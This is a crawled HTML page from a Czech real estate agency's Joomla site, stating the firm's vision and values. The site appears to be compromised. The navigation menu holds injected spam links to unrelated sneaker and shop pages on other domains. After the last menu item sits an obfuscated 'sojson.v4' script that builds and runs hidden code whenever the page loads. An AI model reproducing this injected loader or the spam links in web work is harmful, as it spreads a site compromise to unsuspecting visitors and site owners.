

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.reality5.cz/podnikani-s-reality5/vize-reality5
body_size: 21769
content:
 

<!DOCTYPE html>

<!--[if IE 7]>
<html class="ie ie7" lang="cs-cz">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-cz">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="cs-cz">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="QrDahwDf_n4N6xoATlIZi67ePxR01eitQDBZDSJU1Yw" />
    
    <!--[if lt IE 9]>
    <script src="/js/html5.js" type="text/javascript"></script>
    <![endif]-->

    <base href="https://www.reality5.cz/podnikani-s-reality5/vize-reality5" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Tomáš Kopanica" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Vize a mise R5</title>
	<link href="/templates/bs3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/bs3/libraries/rs-plugin/css/fullwidth.css" rel="stylesheet" type="text/css" />
	<link href="/templates/bs3/css/bootstrap.min.css?v2" rel="stylesheet" type="text/css" />
	<link href="/templates/bs3/libraries/rs-plugin/css/settings.css" rel="stylesheet" type="text/css" />
	<link href="/templates/bs3/libraries/chosen/chosen.css" rel="stylesheet" type="text/css" />
	<link href="/templates/bs3/css/jquery.bxslider.css" rel="stylesheet" type="text/css" />
	<link href="/templates/bs3/css/properta.css" rel="stylesheet" type="text/css" />
	<link href="/templates/bs3/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?377e57d1ec2fc2aa6bf0b26892c436fe" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?377e57d1ec2fc2aa6bf0b26892c436fe" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?377e57d1ec2fc2aa6bf0b26892c436fe" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?377e57d1ec2fc2aa6bf0b26892c436fe" type="text/javascript"></script>
	<script src="/templates/bs3/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/bs3/js/aviators-settings.js" type="text/javascript"></script>
	<script src="/templates/bs3/libraries/chosen/chosen.jquery.min.js" type="text/javascript"></script>
	<script src="/templates/bs3/libraries/rs-plugin/js/jquery.themepunch.revolution.min.js" type="text/javascript"></script>
	<script src="/templates/bs3/libraries/rs-plugin/js/jquery.themepunch.plugins.min.js" type="text/javascript"></script>
	<script src="/templates/bs3/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=354400064582736" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?377e57d1ec2fc2aa6bf0b26892c436fe" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
    jQuery(function () {
	jQuery('[data-toggle="tooltip"]').tooltip()
    })
jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>


    <link rel='stylesheet' id='font-css'
          href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600%2C300&#038;subset=latin%2Clatin-ext&#038;ver=3.6'
          type='text/css' media='all'/>

    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

</head>

<body class="home page page-template">

<div class="top">
    <div class="container">
        <div class="top-inner inverted">
            <div class="header clearfix">
                <!-- <div id="language-switch" class="languages">
                </div> -->
		
                <div class="navbar-branding pull-left">
                    <div class="logo">
                        <a href="/" title="Home">
                            <img src="/templates/bs3/img/web-logo.png" alt="Home">
                        </a>
                    </div>
                    <!-- /.logo -->
                </div>

                

<div class="custom"  >
	<p class="ap-fast-contact"><a href="mailto:info@reality5.cz"><i class="icon fa fa-envelope-o"></i> info@reality5.cz</a><span class="ap-divider">|</span><a href="tel:+420774870915"><i class="icon fa fa-phone"></i> +420 774 870 915</a><span class="ap-divider">|</span><a rel="nofollow" href="https://www.facebook.com/rkreality5/" target="_blank"><i class="fa fa-facebook-square"></i></a> <a rel="nofollow" href="https://plus.google.com/u/0/b/109810892023920763828/+REALITY5Praha" target="_blank"><i class="fa fa-google-plus-square"></i></a> <a rel="nofollow" href="https://www.youtube.com/watch?v=nV_mpLilmwM" target="_blank"><i class="fa fa-youtube-square"></i></a></p></div>

                
                <!-- /.user-area -->
            </div>
            <!-- /.header -->
            <div class="navigation navbar clearfix navbar-default">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
                    </button>
                </div>
                <div class="pull-left">
                    <div class="navbar-collapse collapse">
                        <ul class="nav"><li class="keys_words menu-item item-135"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already" >Jordan 1 Metallic Purple - Analysis and More - AIR JORDAN 8 CIGAR &amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple
</a></li><li class="keys_words menu-item item-135"><a class="keys_words" href="https://vlada.mk/adeiccshop/product/grey-nike-solo-swoosh-fleece-pants/19713112/" >nike m2k tekno black metallic silver converse chuck 70 pack where to buy - Vlada? , 501 - Grey Nike Rn 2017 880840
</a></li><li class="keys_words menu-item item-135"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/sportivnyye-shtany/143912860-bryuki-shtany-adidas-zne-coldrdy-athletics-fs2437" >Украина #143912860 , adidas Ultraboost 5.0 DNA &quot;Sonic Ink&quot; , Брюки штаны adidas z.n.e. cold.rdy athletics fs2437 — цена 850 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words menu-item item-135"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/lakers/news/lakers-kobe-bryant-legacy-heavily-disrespected-by-former-nba-forward-01jhrr3haztz" >Lakers&#x27; Kobe Bryant Legacy Heavily Disrespected by Former NBA Forward
</a></li><li class="keys_words menu-item item-135"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/forkids/transport/roliki/114885994-detskie-razdvizhnye-roliki-oxelo-eu-3436-play-3-sinie-original" >429 Too Many Requests
</a></li>
<li class="menu-item item-135"><a href="/nemovitosti" >Nabídka nemovitostí</a></li><li class="menu-item item-156 parent"><a href="/inzerce-r5" >Inzerce R5</a></li><li class="menu-item item-144"><a href="/sluzby-reality-5" >5 zásad</a></li><li class="menu-item item-137 active parent"><a href="/podnikani-s-reality5" >Proč s R5</a></li><li class="menu-item item-142"><a href="/pobocky" >Pobočky</a></li><li class="menu-item item-141"><a href="/makleri" >Makléři</a></li><li class="menu-item item-155"><a href="/blog-reality-5" >Blog</a></li><li class="menu-item item-140"><a href="/kontakt" >Kontakt</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                    </div>
                </div>
<!--
                <div class="pull-right">
                    <div class="list-property">
			<a href="/submissions.html">List your property<div class="ribbon"><span class="icon icon-normal-circle-plus"></span></div></a>
                    </div>
                </div>
-->
                <!-- /.pull-right -->
            </div>
            <div class="breadcrumb pull-left hidden-print">
                
	<span class="active"><span class="divider icon-location"></span></span><span><a href="/" class="pathway">Úvodní stránka</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></span><span><a href="/podnikani-s-reality5" class="pathway">Proč s R5</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></span><span class="active"><span>Vize a mise R5</span></span>
            </div>
            <!-- /.breadcrumb -->
        </div>
    </div>
</div>

<div id="content" class="clearfix">
    <div class="container">
        <div class="row">
	                <div class="sidebar col-md-3 hidden-xs hidden-sm">
                <div class="widget widgetnobg"><div class="content"><div class="bannergroup widgetnobg">

	<div class="banneritem text-center">
																				<div class="clr"></div>
	</div>

</div>
</div></div><div class="widget agencies"><h2>Kanceláře Reality5</h2><div class="content">    	
	<div class="agency clearfix">
            <div class="header">
                    <div class="info hauto">
                    <h2><a href="/component/reality/pobocka/3-reality-5-centrala">Reality 5 - centrála</a></h2>
		    <div>
		    </div>
                </div>
                <!-- /.info -->

		<div class="email">
                    <a href="mailto:info@reality5.cz">info@reality5.cz</a>
	        </div>

		<div class="phone">
                    774 870 915                </div>
            </div>
            <!-- /.header -->

        </div>
    </div></div>
            </div>
            <!-- /#sidebar -->
	                <div id="main" class="col-md-9">
                <article class="clearfix page type-page">
                    <!-- .entry-header -->
                    <div class="entry-content">
                        <div id="system-message-container">
	</div>

                        
                        <div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="cs-CZ" />
	
		
			<div class="page-header">
		<h2 itemprop="name">
							vize, hodnoty a poslání Reality 5					</h2>
							</div>
					
	
	
		
								<div itemprop="articleBody">
		<h2>&nbsp;</h2>
<p><img src="/images/podn_ruky_partner_Reality_5.jpg" alt="" /></p>
<p>&nbsp;&nbsp;základní hodnoty</p>
<ul>
<li>Stabilní a úspěšný obchodní model založený na kvalitních realitních makléřích</li>
<li>Na výsledek orientovaná práce a efektivita</li>
<li>Úspěšná týmová práce</li>
<li>Etický přístup k&nbsp;našim zákazníkům a partnerům</li>
<li>realitní makléři jsou podnikatelé a proto jim náleží 100% z provize</li>
<li>maximální využívání moderních technologií</li>
<li>od konkurence převzít vždy to nejlepší</li>
</ul>
<p><br />&nbsp;&nbsp;Vize:</p>
<p>Nerozumíme modelúm "pseudozaměstnanosti", kdy &nbsp;makléři jsou údajně samostatní podnikatelé, ale ve výsledku jsou svázáni interními předpisy, nutností používat určité nástroje a nakonec &nbsp;musí odevzdat 60 - 80% ze své provize. Chceme nabídnou opravdovým podnikatelům maximální technologické, inzertní a další výhody s tím, že jim, jako podnikatelům, náleží 100% z provize.</p>
<p><br /><br /></p>
<p>poslání&nbsp;</p>
<ul>
<li>využívat to nejlepší, co český realitní trh nabízí</li>
<li>umožnit našim makléřům vydělávat dostatek peněz za méně času než u konkurence</li>
<li></li>
</ul> 	</div>

	
						</div>


                        
                    </div>
                    <!-- .entry-content -->
                </article>
                <!-- /#post -->
            </div>
            <!-- /#main -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->
</div>
<!-- /#content -->
<div id="footer-wrapper" class="hidden-print">
    <div id="footer-top">
        <div id="footer-top-inner" class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6 widget  properties"><h2>Naše exkluzivní nabídka</h2><div class='content'>
  		

	<div class="property clearfix">
                <div class="image">
                    <a href="/detail-nemovitosti/detail/158554-prodej-bytu-3kk-64m2-p4-kamyk-ul-zarubova-panel-lodzie-sklep">
                        <img width="100" height="82" src="/images/reality/thumbs/a342c1ba88708722e34f26e8689ae898_w100_h82_cp_sc.jpg" class="thumbnail-image img-responsive" alt="prodej-bytu-3kk-64m2-p4-kamyk-ul-zarubova-panel-lodzie-sklep">
                    </a>
                </div>
                <!-- /.image -->

                <div class="wrapper">
                    <div class="title">
                        <h3><a href="/detail-nemovitosti/detail/158554-prodej-bytu-3kk-64m2-p4-kamyk-ul-zarubova-panel-lodzie-sklep">
                                Praha                            </a></h3>
                    </div>
                    <!-- /.title -->

                    <div class="location">3+kk</div>
                    <!-- /.location -->

                    <div class="price">
                        6 750 000 <span class="suffix">Kč</span>

                    </div>
                    <!-- /.price -->
                </div>
                <!-- /.wrapper -->
        </div>


 		

	<div class="property clearfix">
                <div class="image">
                    <a href="/detail-nemovitosti/detail/128532-prodej-1kk-39m2-p9-prosek-novostavba-balkon-9m2-sklep-parkovaci-stani-zarizen">
                        <img width="100" height="82" src="/images/reality/thumbs/d0854b0f701c78a9db259c971e8ec8aa_w100_h82_cp_sc.jpg" class="thumbnail-image img-responsive" alt="prodej-1kk-39m2-p9-prosek-novostavba-balkon-9m2-sklep-parkovaci-stani-zarizen">
                    </a>
                </div>
                <!-- /.image -->

                <div class="wrapper">
                    <div class="title">
                        <h3><a href="/detail-nemovitosti/detail/128532-prodej-1kk-39m2-p9-prosek-novostavba-balkon-9m2-sklep-parkovaci-stani-zarizen">
                                Praha                            </a></h3>
                    </div>
                    <!-- /.title -->

                    <div class="location">1+kk</div>
                    <!-- /.location -->

                    <div class="price">
                        4 090 000 <span class="suffix">Kč</span>

                    </div>
                    <!-- /.price -->
                </div>
                <!-- /.wrapper -->
        </div>


 		

	<div class="property clearfix">
                <div class="image">
                    <a href="/detail-nemovitosti/detail/125919-prodej-1kk-39m2-p9-prosek-novostavba-balkon-9m2-sklep-parkovaci-stani-zarizen">
                        <img width="100" height="82" src="/images/reality/thumbs/a49b2fae20e51dfbf47f20d834b72003_w100_h82_cp_sc.jpg" class="thumbnail-image img-responsive" alt="prodej-1kk-39m2-p9-prosek-novostavba-balkon-9m2-sklep-parkovaci-stani-zarizen">
                    </a>
                </div>
                <!-- /.image -->

                <div class="wrapper">
                    <div class="title">
                        <h3><a href="/detail-nemovitosti/detail/125919-prodej-1kk-39m2-p9-prosek-novostavba-balkon-9m2-sklep-parkovaci-stani-zarizen">
                                Praha                            </a></h3>
                    </div>
                    <!-- /.title -->

                    <div class="location">1+kk</div>
                    <!-- /.location -->

                    <div class="price">
                        4 490 000 <span class="suffix">Kč</span>

                    </div>
                    <!-- /.price -->
                </div>
                <!-- /.wrapper -->
        </div>


 
</div></div><div class="col-md-3 col-sm-6 widget widget-nav_menu"><h2>Užitečné odkazy</h2><div class='content'><div class="menu-helpful-links-container">
<ul class="menu ">
<li class="menu-item item-133"><a href="/eticky-kodex" >Etický kodex</a></li><li class="menu-item item-151"><a href="/vseobecne-obchodni-podminky-reality-5" >VOP</a></li><li class="menu-item item-190"><a href="/informace-pro-spotrebitele" >informace pro spotřebitele</a></li><li class="menu-item item-145"><a href="/realitni-pojmy" >Realitní pojmy</a></li><li class="menu-item item-192"><a href="/informace-o-zpracovani-ou" >informace o zpracování oú</a></li><li class="menu-item item-189"><a href="/ayya-sro" >kontakt</a></li></ul>
</div></div></div><div class="col-md-3 col-sm-6 widget  our-agents hidden-xs hidden-sm"><h2>Management</h2><div class='content'>    	
	<div class="agent clearfix">
                <div class="image">
                    <a href="/detail-maklere/makler/2-tomas">
                        <img src="/images/reality/thumbs/b4018c55acf803ef06681176e71dad98_w140_h140_cp_sc.png" alt="Tomáš" class="img-responsive">                        
                    </a>
                </div>
                <!-- /.image -->

                <div class="name">
                    <a href="/detail-maklere/makler/2-tomas">Tomáš Kopanica</a>
                </div>
                <!-- /.name -->

                <div class="phone">
                    <i class="icon fa fa-phone"></i>
                    774 870 915                </div>
                <!-- /.phone -->

                <div class="email">
                    <i class="icon fa fa-envelope-o"></i>
                    <a href="mailto:tomas@reality5.cz">tomas@reality5.cz</a>
                </div>
                <!-- /.email -->
        </div>

    </div></div><div class="col-md-3 col-sm-6 widget fbbox hidden-sm hidden-xs"><div class='content'><div id="fb-root"></div><div class="fb-like-box" data-href="https://www.facebook.com/rkreality5" data-width="282" data-height="420" data-show-faces="true" colorscheme="dark" data-stream="false" data-show-border="false" data-header="false"></div></div></div>
            </div>
            <!-- /.row -->
        </div>
        <!-- /#footer-top-inner -->
    </div>
    <!-- /#footer-top -->
    <div class="footer-bottom">
        <div id="footer" class="footer container">
            <div id="footer-inner">
                <div class="row">
                    <div class="col-md-6">
                        <div id="text-3" class="widget widget-text">
                            <div class="textwidget">&copy; Reality5, All Rights reserved</div>
                        </div>
                    </div>
                    <!-- /.copyright -->
                    <div class="col-md-6">
                        <div id="nav_menu-3" class="widget widget-nav_menu">
                            <div class="menu-footer-links-container">
                                

<div class="custom"  >
	<div><i class="fa fa-phone"></i> 774 870 915 &nbsp;|&nbsp; <i class="fa fa-envelope-o"></i> <a href="mailto:info@reality5.cz">info@reality5.cz</a>&nbsp;|</div></div>

                            </div>
                        </div>
                    </div>
                    <!-- /.col-md-6 -->
                </div>
                <!-- /.row -->
            </div>
            <!-- /#footer-inner -->
        </div>
        <!-- /#footer -->
    </div>
</div>
<!-- /#footer-wrapper -->
   

<div class="custom"  >
	<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 37160;
/* ]]> */
</script>
<script type="text/javascript" src="//c.imedia.cz/js/retargeting.js"></script></div>


<script>

    jQuery(document).ready(function($) {
        $('.ap-popup').magnificPopup({
            type: 'image',
            gallery:{
                enabled:true
            }
        });
    });

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-23638159-2', 'auto');
    ga('send', 'pageview');

</script>


<span class='effa6'></span></body>
</html>
